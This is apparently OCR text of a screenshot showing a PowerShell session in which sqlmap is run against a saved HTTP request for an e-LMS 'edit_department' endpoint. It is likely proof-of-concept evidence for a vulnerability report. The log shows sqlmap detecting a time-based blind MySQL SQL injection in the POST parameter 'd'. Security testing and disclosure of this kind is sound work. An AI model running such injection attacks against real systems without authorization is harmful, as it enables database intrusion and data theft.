 PS C:\lms\e-lms> notepad edit_department
PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r edit_department.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:39:46 /2024-10-17/
[08:39:46] [INFO] parsing HTTP request from 'edit_department.txt'
[08:39:47] [WARNING] provided value for parameter 'update' is empty. Please, always use only valid parameter values so sqlmap could be able to run
[08:39:47] [INFO] testing connection to the target URL
[08:39:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:39:47] [INFO] testing if the target URL content is stable
[08:39:47] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dy
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[08:39:47] [INFO] testing if POST parameter 'd' is dynamic
[08:39:48] [WARNING] POST parameter 'd' does not appear to be dynamic
[08:39:48] [WARNING] heuristic (basic) test shows that POST parameter 'd' might not be injectable
[08:39:48] [INFO] testing for SQL injection on POST parameter 'd'
[08:39:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:39:48] [WARNING] reflective value(s) found and filtering out
[08:39:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:39:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:39:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:39:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:39:49] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:39:49] [INFO] testing 'Generic inline queries'
[08:39:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:39:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:39:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:39:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:39:59] [INFO] POST parameter 'd' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y